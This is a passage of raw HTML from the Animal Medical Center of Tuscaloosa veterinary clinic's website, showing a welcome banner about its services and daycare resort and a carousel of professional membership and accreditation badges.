data-analytics-value="Cat Friendly" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 CPPYt nva-promo-banner" data-entry-id="7HQ3LxnGRF3vVh0sV9Dmhn"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7HQ3LxnGRF3vVh0sV9Dmhn">Welcome to AMC of Tuscaloosa</h2><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="7HQ3LxnGRF3vVh0sV9Dmhn">HELPING YOUR PET COMPANIONS FOR LIFE SINCE 2011!</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="7HQ3LxnGRF3vVh0sV9Dmhn"><p>The Animal Medical Center in Tuscaloosa, Alabama is a full-service animal hospital, providing comprehensive animal medical care, diagnostic services, dental care, surgical services, and much more. Our Club Mutts Doggy Daycare Resort is now open and providing both boarding and daycare to the Tuscaloosa community!


</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 esMxak nva-5-card sc-1mdi61j-1 duHjry"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 gZAvVs variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 gZAvVs variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAFP Member " role="link" href="/services/american-association-of-feline-practitioners-aafp" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAFP Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Association of Feline Practitioners (AAFP) accreditation" title="American Association of Feline Practitioners (AAFP) accreditation" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2hxYnp1CfCleJW3U1lGVy2">AAFP Member </p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Friendly Practice" role="link" href="/services/cat-friendly" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Friendly Practice" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" title="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="01BDtq3MYZiOEocSPVBgZ9">Cat Friendly Practice</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="HABRI Certified" role="link" href="/services/human-animal-bond-research-institute-habri" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="HABRI Certified" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="HABRI" title="HABRI" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5sWHUhnwRWgNHEQrwCFiik">HABRI Certified</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAFP Member " role="link" href="/services/american-association-of-feline-practitioners-aafp" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAFP Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source 